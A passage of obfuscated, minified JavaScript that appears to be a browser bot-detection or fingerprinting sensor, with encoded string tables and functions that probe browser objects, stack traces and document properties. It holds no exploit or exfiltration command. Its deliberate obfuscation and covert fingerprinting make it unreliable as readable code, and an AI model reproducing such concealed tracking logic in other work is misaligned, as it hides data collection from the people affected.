wZ:{VcD=Gc;QPD.Bm=hfD[Gd];Vg.call(this,Vf,[eS1_xor_0_memo_array_init()]);return '';}break;case HK:{var YPD=FkD[m1];var BKD=gh;for(var jKD=gh;nd(jKD,YPD.length);++jKD){var C4D=nQ(YPD,jKD);if(nd(C4D,YF)||ms(C4D,fX))BKD=PY(BKD,OE);}return BKD;}break;case mf:{zY.push(ON);var R4D=FkD;var VFD=R4D[gh];for(var HKD=OE;nd(HKD,R4D[fg()[XI(gh)](Wx,RU,tC,xE)]);HKD+=JY){VFD[R4D[HKD]]=R4D[PY(HKD,OE)];}zY.pop();VcD+=Df;}break;}}while(VcD!=Gc);};var ZRD=function(){return cl.apply(this,[Xf,arguments]);};var m9=function(JZD,bXD){return JZD|bXD;};var JmD=function(){return RJ.apply(this,[tf,arguments]);};var ARD=function(kt){if(kt==null)return -1;try{var EfD=0;for(var JDD=0;JDD<kt["length"];JDD++){var m2D=kt["charCodeAt"](JDD);if(m2D<128){EfD=EfD+m2D;}}return EfD;}catch(gfD){return -2;}};var Y5D=function(){zY=(m2.sjs_se_global_subkey?m2.sjs_se_global_subkey.push(gd):m2.sjs_se_global_subkey=[gd])&&m2.sjs_se_global_subkey;};var g4D=function(){var pDD;if(typeof XF["window"]["XMLHttpRequest"]!=='undefined'){pDD=new (XF["window"]["XMLHttpRequest"])();}else if(typeof XF["window"]["XDomainRequest"]!=='undefined'){pDD=new (XF["window"]["XDomainRequest"])();pDD["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof XF["Function"])this["onreadystatechange"]();};}else{pDD=new (XF["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof pDD["withCredentials"]!=='undefined'){pDD["withCredentials"]=true;}return pDD;};var gH=function(dKD,Fb){return dKD&Fb;};var RDD=function(){return cl.apply(this,[S1,arguments]);};var IRD=function(){if(XF["Date"]["now"]&&typeof XF["Date"]["now"]()==='number'){return XF["Math"]["round"](XF["Date"]["now"]()/1000);}else{return XF["Math"]["round"](+new (XF["Date"])()/1000);}};var PY=function(zcD,l2D){return zcD+l2D;};var YRD=function(TkD){return void TkD;};var v3=function(xfD,ft){return xfD<<ft;};var tkD=function(RZD){if(RZD===undefined||RZD==null){return 0;}var HPD=RZD["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return HPD["length"];};var nQ=function(LfD,QKD){return LfD[rS[bM]](QKD);};var jS=function(Q4D,d2D){return Q4D in d2D;};var XkD=function(){return [" !^","`","q\rR4:S1:\f32]\x07","S;!","PF1IU6\x3f","e","[\x3fD;-[1 =+\v]D\t[d\x40 TK8!",":","tLS","\tx",":![1\x006\"9","0B*5\x40HPTI:3","\x40wP\'^O","h=!;(A","\rTN\'[W;M\"/=:","l68","~_Q","R$)Q1","\r","X\x3f7U5N:-B&=,5\tR\b","GF1UH8 >Z\x40j","H!Z*\fLKA","W#LjS","x&cf","27","F","Y)","O1)E","\\WG1UO1W\x07","~0","#","D&B","a","H\x07T2","a16\n*jZ3X*HIWN0;4O#)_:1=","",";|\nW2",":=nO2C96* \vN\rU*","RU1","_<5\x40HP;NOcJD","v","W8N^#=J","M2$","[\'.<5IB&Gs\\1LH<\x00\\E","]",";;8","(\vN",")\x07Z","\bv ;&.\x07R0W(","]S]","\bE18*<5Q+X8HUE1_","Z36","CJ\\:","m2\'d",".\t","_!1","{;[\nU8:","VA1ZW#:1R\fH9W:=\x3f\'0H\vX","4=\fNU>\'X","$& \x3f,","D5#_ \f\vY\'Y!LFA=TU","QH7\x00N$[2_9=;","4<D-","_#MdE&zK3U\rG","\'&","g\\*]r1U^%3Q6","\x07\nR$","[m","RP$","W2<J","\"VL2hd19 &9Nx];Yc=^L2 ","&\t[","GH#x","0 1)Y{ L","!o9.\t","ZV5;PFM>/^ y<72S","G\tN;","\bR9D6,S&","[\fM","gI\n","R1 .;0","8\vJ\x07S\"]LZ:","QZ!XS2!","7Yg\v","E:R=\'","75#>9\no\bS!\b\\H","U;:,3(","0T^","NE\"+B\x07!-",";NU L","\x3fZ","*PE","ZO>$4\x07H2&B","9HO","W+[\x40F\'","t\n","E*","H2<","\nl&\x40-lw05;T&\\q&/slVzbo\x00$X\x00/M4\\%m4T7\v"," <1I\x07C\x3f","2AJV\x3fLZ!7Ax\nR\x3f","e*_LV1lT%9L4O#)_:1=","$;<&=\x00S",";:","69Ur.H","1[D*\\17;\x07\"","\fW=\"FAPO","N\x40AO^:","43Q+C-\f\x40Q","H\rS","C","_O0F&1<!5R1D ","&W\"=(3(N","y~f","S","8[","B\b)R;\x3f==RyOFoVX1>>mC8$","4S8%St\v|8US=",";KXm","3]U","U,E\x40G;V^#7","H# [*E3:S\'\'","6;==","N",",P4W6$[WZ&","Q16",",P","\vC<\\U","\fLQ];_","<1","O\r\nB\'ZLF\x07K^21\tvI","R\nE>&Q","$WZ#4L=D%;_;:","3*&SS=","<bl]","\b","I6<Q",">!AP><S&5->9","Q","&*<8\vN","(4Q\x3f)X ;\"3/","4<D8*+","UG;OT4=\r","\rTu","Z\x07D","j7Qk","Z","\bW!","C=","<-O","$Z\x07\fpt&7+\vN","B.]qG5XP><","}\x00vw_d;-[1:;","%R Lt7IT53","0 1)Y","\nU\x07W;A`C1UO","1hbp\vyw\x00",":%S\x00","D","\bP,0=;*\vN+\x40.\r\\DA1",".1(\x07J!Z*\fLKA","Y^;","1#*\"4^dDv","&","I_\"","!Z1","4P","C5WN2PI","\x07* *\x07_3Y=\nLW",">JS\'C: ","~\x07;^C1y","\rHKR!Z\\2","h=H_#\r","4\'R1 ;2}\x00","\'&([K","RU)[1","B;!,:/]","\bS2)B1#71\vR\x00","g\x402]^%","78&72d","Z.","E"," \'","\nY\'C7<=5\x00H\x07","31;+\x00l\vF*]\\q1HX%;JR","\x40%<","==1\x07O","\nY.q","5\x00Lb6L","\x40_P","F",";3J","+\x07-eG","\\F]M^9&","Zc","L8=E1 $9*]\x00","#\x00GB\x405\\^$","pU`/Wfkv`6\rWN{\x3fMaCeu","22","*","\tY\x000_\"FPAXO>$|R","18*\x3f9\x00H=\x00b6L",",30lX;D","XT9<]","Q\x3fsP:_T%","g\v.C","K\bD$;","H!-D","13LB*","\' 6>9"];};var GkD=function(){return Vg.apply(this,[Vf,arguments]);};var DmD=function CDD(qPD,kkD){'use strict';var E4D=CDD;switch(qPD){case UK:{zY.push(n3);try{var KFD=zY.length;var x2D=vC([]);var w4D=new (XF[VE(typeof In()[NY(dY)],PY('',[][[]]))?In()[NY(WI)](OPD,s9):In()[NY(kL)](OT,r7)][hY()[J6(Xh)](zV,jG,Rl,Hw,T2D)][qM(typeof fg()[XI(lJ)],PY('',[][[]]))?fg()[XI(cQ)].call(null,RPD,W8,vC(OE),Yd):fg()[XI(JY)](xDD,Cd,vC(gh),BL)][FJ()[HT(XN)].call(null,XM,gY,Ej)])();var XFD=new (XF[In()[NY(kL)].call(null,OT,r7)][hY()[J6(Xh)](zV,jG,EJ,zg,T2D)][VE(typeof fg()[XI(Up)],PY('',[][[]]))?fg()[XI(JY)](hmD,qp,k8,pg):fg()[XI(cQ)].call(null,RPD,DY,pz,Yd)][qM(typeof fg()[XI(I3)],PY([],[][[]]))?fg()[XI(IG)](YfD,vC(OE),vC(vC(OE)),hU):fg()[XI(JY)](BH,VQ,Gv,WPD)])();var r5D;return zY.pop(),r5D=vC([]),r5D;}catch(X4D){zY.splice(Dq(KFD,OE),Infinity,n3);var gWD;return gWD=VE(X4D[FJ()[HT(kL)].call(null,Gg,OE,fO)][Z7()[Dn(gE)](Bg,jPD,HV)],Z7()[Dn(jq)].call(null,RM,Rl,CQ)),zY.pop(),gWD;}zY.pop();}break;case cD:{zY.push(r0);if(vC(XF[qM(typeof In()[NY(hs)],'undefined')?In()[NY(kL)].call(null,bd,r7):In()[NY(WI)].call(null,np,cxD)][FJ()[HT(Vp)](CQ,vC(vC(gh)),bV)])){var f4D=VE(typeof XF[VE(typeof In()[NY(Hg)],'undefined')?In()[NY(WI)].apply(null,[kmD,c2D]):In()[NY(kL)](bd,r7)][qM(typeof Z7()[Dn(Vq)],'undefined')?Z7()[Dn(zS)](n3,ZY,vC(vC(gh))):Z7()[Dn(jU)](FFD,GcD,vC(vC(OE)))],In()[NY(vJ)].apply(null,[Z5D,Zl]))?In()[NY(bM)].apply(null,[qw,ws]):qM(typeof In()[NY(IG)],'undefined')?In()[NY(DI)](CcD,vO):In()[NY(WI)](TXD,T5D);var XmD;return zY.pop(),XmD=f4D,XmD;}var SPD;return SPD=fg()[XI(tC)](zG,MM,qE,Hw),zY.pop(),SPD;}break;case qZ:{zY.push(mS);var MKD=fg()[XI(ZY)].apply(null,[ZM,mU,CQ,ZU]);var Mb=vC(vC(m1));try{var ZDD=zY.length;var QcD=vC({});var HH=gh;try{var fWD=XF[FJ()[HT(KE)](jZD,RU,tg)][Z7()[Dn(jE)](UT,nv,OE)][Z7()[Dn(mO)](dJ,JY,zg)];XF[qM(typeof In()[NY(SO)],PY([],[][[]]))?In()[NY(jE)](VO,DC):In()[NY(WI)](AC,I4D)][FJ()[HT(KT)](ZU,ZU,Xg)](fWD)[Z7()[Dn(mO)](dJ,JY,rG)]();}catch(K5D){zY.splice(Dq(ZDD,OE),Infinity,mS);if(K5D[FJ()[HT(cxD)].call(null,xn,kL,qI)]&&VE(typeof K5D[VE(typeof FJ()[HT(nv)],PY('',[][[]]))?FJ()[HT(pz)].call(null,US,lJ,DZD):FJ()[HT(cxD)].apply(null,[xn,N0,qI])],rL()[cA(JY)](Hw,qv,zV,ZS,Rn,xQ))){K5D[FJ()[HT(cxD)].call(null,xn,vC(OE),qI)][FJ()[HT(UL)](XN,bM,kK)](In()[NY(XN)].call(null,IO,TQ))[In()[NY(Rl)].call(null,VJ,N0)](function(GPD){zY.push(Rz);if(GPD[FJ()[HT(w9)].call(null,HV,jE,VXD)](In()[NY(Vp)](rU,db))){Mb=vC(m1);}if(GPD[FJ()[HT(w9)].apply(null,[HV,vC(OE),VXD])](FJ()[HT(KQ)](vQ,hg,LB))){HH++;}zY.pop();});}}MKD=VE(HH,DN[OE])||Mb?VE(typeof In()[NY(ZU)],'undefined')?In()[NY(WI)](RcD,Zr):In()[NY(bM)].call(null,KxD,ws):In()[NY(OE)].call(null,H0,Dv);}catch(CZD){zY.splice(Dq(ZDD,OE),Infinity,mS);MKD=VE(typeof FJ()[HT(xE)],'undefined')?FJ()[HT(pz)](W3,vO,cDD):FJ()[HT(EJ)](ZS,qE,qC);}var B5D;return zY.pop(),B5D=MKD,B5D;}break;case lK:{zY.push(tO);var YmD=fg()[XI(tC)].call(null,sDD,dI,WI,Hw);try{var bZD=zY.length;var lH=vC([]);YmD=qM(typeof XF[Z7()[Dn(xn)].call(null,nT,OE,vC(gh))],In()[NY(vJ)](L6,Zl))?In()[NY(bM)](GB,ws):In()[NY(OE)].apply(null,[vj,Dv]);}catch(kcD){zY.splice(Dq(bZD,OE),Infinity,tO);YmD=FJ()[HT(EJ)].call(null,ZS,lJ,D7);}var JkD;return zY.pop(),JkD=YmD,JkD;}break;case Sk:{zY.push(Vp);var L2D=qM(typeof fg()[XI(N0)],PY([],[][[]]))?fg()[XI(tC)].apply(null,[wr,Rn,vC(vC([])),Hw]):fg()[XI(JY)](IfD,hs,Fj,lmD);try{var xkD=zY.length;var gPD=vC({});L2D=XF[hY()[J6(Ad)](pz,Oq,Cd,qE,LkD)][VE(typeof Z7()[Dn(r7)],'undefined')?Z7()[Dn(jU)](MZD,L9,Pn):Z7()[Dn(jE)](rDD,nv,OO)][qM(typeof FJ()[HT(pT)],PY('',[][[]]))?FJ()[HT(MM)].call(null,LkD,hd,AcD):FJ()[HT(pz)].call(null,db,vC(OE),fPD)](hY()[J6(hd)](ZY,Ad,nn,RY,bq))?qM(typeof In()[NY(Ad)],'undefined')?In()[NY(bM)](NZD,ws):In()[NY(WI)](zE,CcD):In()[NY(OE)].apply(null,[vb,Dv]);}catch(MPD){zY.splice(Dq(xkD,OE),Infinity,Vp);L2D=FJ()[HT(EJ)](ZS,ZY,IkD);}var pt;return zY.pop(),pt=L2D,pt;}break;case m1:{zY.push(Pb);var nb=fg()[XI(tC)](T5D,EJ,JT,Hw);try{var tmD=zY.length;var JfD=vC([]);nb=qM(typeof XF[rL()[cA(Ad)].apply(null,[jU,Xp,vJ,Fj,lC,bA])],In()[NY(vJ)](gU,Zl))?In()[NY(bM)](wKD,ws):In()[NY(OE)](ZI,Dv);}catch(CXD){zY.splice(Dq(tmD,OE),Infinity,Pb);nb=VE(typeof FJ()[HT(z5D)],PY([],[][[]]))?FJ()[HT(pz)](sN,Hw,YV):FJ()[HT(EJ)].call(null,ZS,Ol,AY);}var c4D;return zY.pop(),c4D=nb,c4D;}break;case Hx:{zY.push(Jp);var jcD=jS(Z7()[Dn(lN)](R6,sq,tC),XF[In()[NY(kL)](OC,r7)])||ms(XF[fg()[XI(zg)].apply(null,[H7,IL,Hw,hM])][qM(typeof fg()[XI(dY)],PY([],[][[]]))?fg()[XI(nq)](pC,KT,vC({}),mq):fg()[XI(JY)](UKD,Cd,tC,xn)],gh)||ms(XF[qM(typeof fg()[XI(gE)],PY([],[][[]]))?fg()[XI(zg)](H7,Gv,Xh,hM):fg()[XI(JY)].apply(null,[rXD,Nn,ZS,Hw])][hY()[J6(tp)].apply(null,[MM,cS,V6,nv,jXD])],gh);var fKD=XF[In()[NY(kL)](OC,r7)][qM(typeof In()[NY(bB)],PY('',[][[]]))?In()[NY(KE)](cg,nn):In()[NY(WI)].apply(null,[Ag,z3])](VE(typeof In()[NY(Os)],PY([],[][[]]))?In()[NY(WI)].apply(null,[RkD,MS]):In()[NY(cxD)](D7,QfD))[In()[NY(KQ)](Ht,rz)];var B4D=XF[VE(typeof In()[NY(dI)],'undefined')?In()[NY(WI)](T2D,DRD):In()[NY(kL)].apply(null,[OC,r7])][In()[NY(KE)](cg,nn)](Z7()[Dn(VQ)](hz,SO,gI))[In()[NY(KQ)](Ht,rz)];var NcD=XF[In()[NY(kL)](OC,r7)][VE(typeof In()[NY(Os)],PY('',[][[]]))?In()[NY(WI)](dI,Zb):In()[NY(KE)](cg,nn)](qM(typeof In()[NY(ZY)],PY('',[][[]]))?In()[NY(jPD)](FC,VDD):In()[NY(WI)](nn,N2D))[qM(typeof In()[NY(RQ)],PY('',[][[]]))?In()[NY(KQ)](Ht,rz):In()[NY(WI)](Dd,XQ)];var tFD;return tFD=FJ()[HT(nn)](Os,gY,lFD)[fg()[XI(SO)](Bg,Ol,JT,tC)](jcD?In()[NY(bM)](Ss,ws):In()[NY(OE)].apply(null,[qU,Dv]),Z7()[Dn(lT)](qDD,DC,pz))[fg()[XI(SO)].call(null,Bg,zg,Rn,tC)](fKD?In()[NY(bM)](Ss,ws):In()[NY(OE)](qU,Dv),VE(typeof Z7()[Dn(cQ)],PY([],[][[]]))?Z7()[Dn(jU)](V6,rs,DY):Z7()[Dn(lT)].apply(null,[qDD,DC,gh]))[VE(typeof fg()[XI(xN)],PY([],[][[]]))?fg()[XI(JY)](CmD,gh,b8,WFD):fg()[XI(SO)](Bg,Hw,JY,tC)](B4D?In()[NY(bM)](Ss,ws):In()[NY(OE)](qU,Dv),VE(typeof Z7()[Dn(Wl)],PY([],[][[]]))?Z7()[Dn(jU)](p9,Xs,RU):Z7()[Dn(lT)](qDD,DC,rz))[fg()[XI(SO)](Bg,vC([]),lC,tC)](NcD?In()[NY(bM)](Ss,ws):qM(typeof In()[NY(mO)],PY([],[][[]]))?In()[NY(OE)](qU,Dv):In()[NY(WI)].apply(null,[r9,H4D])),zY.pop(),tFD;}break;case vk:{zY.push(xPD);try{var wkD=zY.length;var UPD=vC({});var p4D=gh;var h5D=XF[In()[NY(jE)](vG,DC)][FJ()[HT(hv)](B8,RU,rE)](XF[VE(typeof fg()[XI(Gg)],PY([],[][[]]))?fg()[XI(JY)](MxD,Td,W8,BV):fg()[XI(YS)].call(null,BI,vC(vC(OE)),tC,Zl)],VE(typeof fg()[XI(cQ)],PY([],[][[]]))?fg()[XI(JY)](kN,r7,qw,Gg):fg()[XI(w9)].call(null,KXD,vC(vC([])),RY,lv));if(h5D){p4D++;if(h5D[qM(typeof fg()[XI(SO)],PY('',[][[]]))?fg()[XI(vJ)](E7,vC(vC({})),tT,pT):fg()[XI(JY)](ss,Pn,SO,AA)]){h5D=h5D[qM(typeof fg()[XI(Vp)],PY([],[][[]]))?fg()[XI(vJ)](E7,JY,vC(vC({})),pT):fg()[XI(JY)].apply(null,[EKD,nl,xs,O4D])];p4D+=PY(v3(h5D[fg()[XI(gh)](RmD,vC(OE),xn,xE)]&&VE(h5D[fg()[XI(gh)](RmD,lJ,vC({}),xE)],OE),OE),v3(h5D[Z7()[Dn(gE)].apply(null,[ZM,jPD,qp])]&&VE(h5D[Z7()[Dn(gE)].apply(null,[ZM,jPD,Vn])],fg()[XI(w9)].apply(null,[KXD,JY,ZU,lv])),JY));}}var DWD;return DWD=p4D[Z7()[Dn(mO)](xq,JY,B8)](),zY.pop(),DWD;}catch(EmD){zY.splice(Dq(wkD,OE),Infinity,xPD);var rFD;return rFD=VE(typeof fg()[XI(Cd)],'undefined')?fg()[XI(JY)](NZD,tT,pT,ML):fg()[XI(tC)].apply(null,[K4D,zV,ZU,Hw]),zY.pop(),rFD;}zY.pop();}break;case Y5:{var r2D=kkD[m1];var ZcD;zY.push(jZD);return ZcD=XF[In()[NY(jE)](c2D,DC)][FJ()[HT(hv)].call(null,B8,Rn,b2D)](XF[fg()[XI(zg)](bxD,Rl,vC(vC([])),hM)][VE(typeof hY()[J6(zV)],PY(FJ()[HT(nn)](Os,EC,jV),[][[]]))?hY()[J6(OE)].apply(null,[OQ,wB,Wh,xN,rt]):hY()[J6(ZY)](Hg,VG,dI,DY,Mj)],r2D),zY.pop(),ZcD;}break;case n2:{zY.push(GDD);var IPD=function(r2D){return CDD.apply(this,[Y5,arguments]);};var bDD=[In()[NY(b8)].call(null,fPD,Pj),VE(typeof fg()[XI(w9)],PY([],[][[]]))?fg()[XI(JY)](US,Fj,ZS,UB):fg()[XI(NZD)].call(null,ZO,vC({}),Qr,jE)];var f5D=bDD[FJ()[HT(jPD)](Kl,xs,WU)](function(XXD){var nmD=IPD(XXD);zY.push(vI);if(vC(vC(nmD))&&vC(vC(nmD[Z7()[Dn(MM)](cq,HU,vC(gh))]))&&vC(vC(nmD[qM(typeof Z7()[Dn(zg)],PY('',[][[]]))?Z7()[Dn(MM)].call(null,cq,HU,mO):Z7()[Dn(jU)](DC,m5D,vC(gh))][Z7()[Dn(mO)](qmD,JY,VQ)]))){nmD=nmD[qM(typeof Z7()[Dn(tS)],'undefined')?Z7()[Dn(MM)](cq,HU,nl):Z7()[Dn(jU)](jfD,Yg,Os)][Z7()[Dn(mO)](qmD,JY,lC)]();var MmD=PY(VE(nmD[In()[NY(Qr)](sS,sq)](Z7()[Dn(ZS)](GE,Sq,Qr)),qS(OE)),v3(XF[FJ()[HT(Gg)](hV,EC,cM)](ms(nmD[In()[NY(Qr)](sS,sq)](J7()[IY(jE)](RQ,HV,LmD,zV,jfD,vC(OE))),qS(DN[JY]))),OE));var YcD;return zY.pop(),YcD=MmD,YcD;}else{var XfD;return XfD=fg()[XI(tC)](SxD,RU,JT,Hw),zY.pop(),XfD;}zY.pop();});var MFD;return MFD=f5D[fg()[XI(UL)](PO,vC(vC({})),vC([]),tS)](FJ()[HT(nn)](Os,hg,gt)),zY.pop(),MFD;}break;case X2:{zY.push(RL);throw new (XF[Z7()[Dn(jq)](AU,Rl,vC(vC({})))])(Z7()[Dn(dI)](tPD,cxD,ZU));}break;}};var Db=function(){cPD=["#Z\x00O","\frAm","=\r","7\x07-.HX=>L$8J\\M\vZu.","-#\\B<\x4090","\\F=)F\x3f0L","DM1[","K5\'","xt||V","\t\n[X",">\"","DCF\n]BT\rB;E(","#Pz&0I9%^P","E:4K%\"EZU\n","Q`\"<8O","k$)H5QfFD","A1 T\"4[","\vh","EG\n","(M","\r22VM<-","^;\tV9<\\\\U\nFYYT/K)K-wOX=4M$8MU\nA","\x3f\"X\x40","5\n!2","8P\\8\'3\"#n1:V)!AZMO+[_","[EF\fUi/m\v)","2DYF\v6\\D0","QN","&ZRVZ\x00Y","G\x07B","\x07FO","Z\x40MYz$Y5\t","\x07*]","5K78\t","-M","y4\x40","*T)\x3f\tMG|P^3O\b4 8^N1=","jP\nd]\"\x00<Z",":\f\t/O","F~","SM","\nk&$>)5JM\v+A>5ZPQ0ZE","\x405\'KPsQx\x004A","Z","bq|j6cVe$","o%\"82MK 6V",">y>:","\x008]","*G\n8\x07","\'4C\\WGH4Z\x3f\x00\x00+2","D","2\f>6]F1","G\vT","8OO:","34D","K5K","RX4>F","Lfn","a","8M8%0QK8*","\x00FoK+KD\x3f\x07wB","%9[O,<\x40","#$PL yk67KP#B\n!(II5","{5ACF9A]-^8","W5%.FAFU","EZA\nQ","96","<Z","IAK","k<W","4\tVO\x00}~\b)\b","`/n",";H>Z","G;,W55\b_[","6]gFQO","A\x07Z9K\x00\x07(","\'P","7>)5[X=/A\"KGJk_","|z1<V>\tFP\x40[","#4\tL","j\x40F /G;\r","[L0","1O(!)/pL",":L52\f{AL\x07S{)O75\n ","]5-M>XGF]D#.[\b(","\vYw","}\tG[","]/(2[y 8V$","\x40;","]3\x00\f)",",\x00)JG6<V","AL\\E\x07",">B\r9<%3KB","L\"<B7(","Q","/8QD1:P9>\t","^5>j1<","9","px]Z0g","BJ","87","","\'1E\"4ZQF=D3K!.","\x40^I","u\v\x3f\\4#^PQ0ZX-K\x00","[LM\f/\x40X\x002\\","f]e","<I","Y/K","+m.\x00","I6G\x00\t 2[","[","\"LO&\x40","n;","","AQ#Z\x00X.","uMaV\r99\\^=6Jp%OZX\x40XT)F:\b8>PDvd$(MZEO5MH{\bF/\f\t#;i-] 4\bNp\vVF_)K=s1JD7-M\x3f\x3fO\\X\x40XT)W9\x07\x07K8*L!7G$8\bFWFF^3zNC\r99\\^=6JrlZ\\LS\n\tRTy\b\x3fA\bzNE/8QY +Q3%\bZ\bR5MH{\b}U\\85:]E8wT\">GAZ\vVY\b\x3fA\b~R<2PLt-Y|%OZ^\tZ^3tAI9$Z\n\'-V92\nQR\x00AI2\x40Lu8\"MDt<Yk\'ZFRIXDL;\x3fD\x3fO>8KE  T5}\b[\r\x07\x07G;]$/A9`>e63A3%ILPE\bQ$X8\\%\r99\\^=6Jx%KZFF\x40/X,I8\x00=1{^v\x3fQ>2AZMM[\t\x00S2HD\f\t#;\x00y-4F\x3f=]SH[UZC/O3nC <V1%\bZ\f[UZK\r3M-(\r\n88MV({d0Q[\x40&QK/\fH0U\x00E88l^&0J7OI_M&t\x00E\"\x00/G\n;<\x00\fnlY_::P9>\t\bS\vJFXOX/K)K5UO7-\n44A[F\x3f[O\x00$pM:6S_1cA|4\t]XF\x07VOKUm\x073\x07+\"MK65AjpWBQUFN|uD0>\nB^& _6yUMOIK5u\x07V*\"QI 0K>yG\nOOO/\x40D(36q2BW2,J3%G[N\x40XX]q\x40M\'\x00l8XrV~!GALD\n.Z2\v*wI&cR|0ZgWI\n\x40ZI<Zt\x07O>8KE  T5xK]\bM\n\b!u9uS8\"MDt0\f1}Ew\\M\t_\b]+O\b)\r[\'d#Ox,\r-xKIHE\bW\x00C}FL(DG)~D^& _\"4]GMMOKV3A1\t\rI`6MMn-\n30\vDQC\tW)M\ftH>2K_&7_$(MF]SX<\\f12]&8Tm\"\\^TQO\tWJ(\x40\x07(l!/$B%\x3f\\\\LFM\\\n\t;[\n\x3f\b\"w[}\"Y&0\bRX(L:\b8>PD|p_\"4]GMO\\Y\f]t=Aq]\x401:P~6\\eQ\x00[\x00SHH+U\fMj:G|\f\v\fN\x40\vLI3\bB3F\n ;]x,\rvwOO\bTF]BXQ`JJ,##FZ1dR~!GALD>7K\x07(F)6KO|>\rk7FVW\tZToY\x00tU\x3f~8u\b 1V\x3f&EQ\nADS)sH\v.-\x00\b$L!7G$8\bFQFR\\^]q)%8Q p_\"4]GMO\\Y_+4\x403C>{K)p\r-xNUSV\x40ET%p\rH*\"QI 0K>q\t\x00\\JAXIX+O|\\d%dC\tuV|0N\\EGD\x40XYaO5\'Z//E\"qY\rSXYLsX0P>2K_&7#wA\nZAW\x00\bLI)uNGb4^F8qW|s8wTT\x40VNs\\/\x07\r)L\vE\'0\\\rQY(\x40\x07(d#Q:q>4\\JAXIX\ttL:\b8>PD|-\r+\x3fO\nAK\tCVX(\x07uHBv2X1*K<\'\x00F\nA\\DY\\;[\n\x3f\b\"K/\x3f\n&0\v]PJA\\LX\ttL:\b8>PD|-\r+#\\\x40QFZ\\\b/A~DG9{\\)p\r-2ODB\t\\}O_5\x40%$\b\v0J&>\fMU_N;[\n\x3f\b\"K&p_6$\tKAJ\x00\bX/K)K\"2H\n1q\f6$\tKAJ\x00\b]&\x40L(DG){P)p\r-#\\\x40QFUIKNsZ\f9I`8;q\r-,NUSV\x40ETpMe,IK&yJms]FS\n\bPN\"\x00<\\~S8\"MDt\x3fQ>2AZMG\t\n;F9\b9#VD3{ml\tAK\tCTD}k.\x07CnZD1+E$>\b\\PO\x07XO$)\"0o0BxsGXS\x40NSI`\nu\b\rduKB&6SrlZZ\nF]Qf\\(7!^F!<&>LC[OKUmS:\x07C)yRO 1K4l\bP\rSICJOtU=A\nq2N15A70MJ\tNU]Q\x07/a7I\n`2=\x3f\f%xAS\v[\tIZX2\x405w%Z^!+Jp$U\\EGDZRV`Y9F\f8\x3fPN}<\n#4\t\\\bFA9GDI8\x00.Z $Z\n=\x3f\fr%ZZTM[\tIO_8Z\f3\fH%1\b\',W 4\tLPG<U^SI`\nu\t# Di{G\x3f<DPW\nXO_/I_9F\x3f\'^^71a(2XAJ\x00\b:\x079n%Z^!+JrlZP\r\x40ER{KJ=\n<#\b&<P%#\t\nFA\x07FJ`\f$\r8>QMvbR1#GK\bKG]fGtJ>:^Fvdm2I\\LS\nOOLY`KJ8\x07su\\E9)H5%LMA\x07Z9K\x00\x07(uIz8V7lZE\n\f\tZ\x00C89\",IK8,Aj2IIGDC[OKsJ\v2\rn#WX;.mlZKWQR\fY`\f\x073\x07)#ZNvuA~<\\]L\v[\x00B*\fH9F\x00+j\\5+Cy,USV\x40ETpH:6M\n1dV~<\\]L\vJZI^_)K=2b=\x3f\f&>LR[\t)[2HE(2SO38P5l\t]YOCD\x40XYa\rGM8yV^1+E$>GFF\fW\\/\x00\t9\t(jX1-Q\"\x3fEG\rSI\\9Tp7I`%v-L\">\n\bRO2JM C)#JX:{ml\vHY^9F(\x00;uXz8V7l\tMB;Do2\\L~<\tl>KO&8P\x3f#GLZFFZ^Q/A5\fK-w\b<rvGEPW\x07\tPVXX-=Aq\x3fDx-\n9%ZTW\x00:\x07_5II8\x3fME#{ml\bAZO/\x40D.F\f8\x3fPNi{P8#\b_HUMLsO;DE(2SO38P5l\t]YOCKT4\vr\t\fw%Z^!+Jp8XAG\x00\bQK/)\x009\x078^G19IYV\nJFZD\f)r8PIx{V5%Z[N[\t)F\v8NGC>yRO 1K4lEFP[D:3K|~Xz=A<4\x00IAFR\bAF]t\rf\x40E!2KB;=r%ZZTMJFZK`\x40+H5<2zX&6Vxs\\PQ[\n.[\b(H\bl9P^t8Jp>BP\x40DXX_8B;\tq9JF8uTy,][\x40[\n>\\)\x07*\tK>jD^& h\x3f2]\\n2E\n}ZBz\x40E/6KI<K3ls~FJTCT)\bBtO\r%9^F8 h\x3f2Z\\n2JFZK\x008\\(3\v\\dbx-L9\"I\\GZ*\b\x40C\x07s^/\x00Ie*Y_::P9>\t\bf\vOOKT/r\v<;Z^=6J,-UQAMOLV3A1\t\rI`3ZF1-Ap#IIGDCE1K5\x07V>*Y_::P9>\t\b_\vOO\x00B\x07sZ%->>ZYi_$#dZ\x40UDFEV sH(F\x07>^I<qk|%AF\nC\\Y_8](\x40\x40[e*Y_::P9>\t\b{\vOOLY\x00tU=Aq#d_\tbM6yGFF\nZ>O\b0\x40Bw>Yv\x3fQ>2AZMM[\t\x00S2HD(F4#X1-Q\"\x3fG\\J\tNY\x3fr+#W}\"R1#GM\b^JZIL>Z\r3Ad~DL;+\fkzLM\tWA\nQMf\x07\r:\x40E/6SF|-\b5xNZPWZTX_<B9U0)\nXz=K>4Z\t]F^3r\x00\x0792\\;0\x40paKZG\x00\bQI\vAX/S_.\r>9Dz7A(%ZFH^\x40X3K(R 11JD7-M\x3f\x3fGi\nQ\x00_&X0Q:8VNti\b4>\tM_IO/\x40D%F##P^-)Am5KAACDWD\x00/[\x07(\x07I`,IK8,Aj5KKZM\tSX1K^}XB`>Nx{G\x3f\x3f\\GV\f[\b]+O\b)\r[`4PD20C%#JYFUG\t]\rsJ\r/\r\n5^G1dBx5KD(ZX\x002\\\")%8Q\b}uA~8oPM\nU\x00E2(\x40\x07(q1JD7-M\x3f\x3fO\\X\x07FTXLV;[\n\x3f\b\"u  T5>\bAIE\x07)\\\x3fw%Z^!+Jqp\v[\tIS\r\bi2\r\n88Ml!7G$8\bFR[.^\b=/\n!2CV&wJ1<^CK`H2\v#9^}\"V5%Z[ ^IZ.K\f##FZ1BoBP\x40HG^!2Z\v(1^x=\rjyj|[\x00E.+`JH:\x40G {m17A\"0GGe\bW\x00C\x07MpO>8KE  T5l(J_F\fX)KL>AM1{Z5.V1!ZN\x40M\f]DY\x00tU9\",`u5.E9%]\\H^C#\f2Z\v(e{Y,wT\">GAZY(\x40\x07(d~DX1-Q\"\x3fG\\]J]Z]2\v()%^^;+(}TP\bWIL>Z\r3I`%Dx6\b9x^ZJ\vFIL{\bL5U1#:VY1p&0\bT